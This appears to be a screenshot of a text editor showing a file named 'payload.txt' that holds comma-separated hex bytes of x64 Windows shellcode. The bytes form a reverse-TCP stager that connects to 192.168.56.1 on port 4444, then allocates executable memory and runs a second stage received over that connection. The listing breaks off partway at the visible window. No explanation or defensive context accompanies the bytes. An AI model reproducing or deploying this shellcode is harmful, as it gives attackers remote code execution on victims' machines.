 Open
payload.txt
~/Desktop/Untitled Folder 3
Save
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,
51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,
8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,
48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,
01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,
01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,
80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,
48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,
8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,
c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,08,45,
39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,
0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,
d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,
83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9,
4b,ff,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,
41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,
49,bc,02,00,11,5c,c0,a8,38,01,41,54,49,89,e4,
4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,
01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,
41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,
c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,
48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,
99,a5,74,61,ff,d5,85,c0,74,0a,49,ff,ce,75,e5,
e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,
6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,
83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,
59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,
ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,
c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,
5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,
00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,
57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,
Plain Text Tab Width: 8 Ln 1, Col 1 INS